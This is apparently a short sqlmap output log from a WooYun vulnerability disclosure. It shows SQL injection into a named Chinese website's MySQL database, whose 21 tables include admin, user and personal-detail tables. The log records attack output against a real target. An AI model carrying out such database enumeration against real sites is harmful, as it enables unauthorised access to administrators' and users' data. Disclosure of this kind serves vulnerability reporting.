 web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:13:46] [INFO] fetching tables for database: 'yhxiehui'
[19:13:46] [INFO] the SQL query used returns 21 entries
Database: yhxiehui
[21 tables]
+-------------------+
| jd_admin          |
| jd_admintype      |
| jd_article        |
| jd_class          |
| jd_class_group    |
| jd_file           |
| jd_frendlist      |
| jd_img            |
| jd_index          |
| jd_items          |
| jd_let_user       |
| jd_letter         |
| jd_lrpeople       |
| jd_lrqiye         |
| jd_people_note    |
| jd_personaldetail |
| jd_products       |
| jd_products_click |
| jd_qiye_note      |
| jd_user_group     |
| jd_users          |
+-------------------+
[19:13:46] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\
yhxh.hangzhou.com.cn'
www.wooyun.org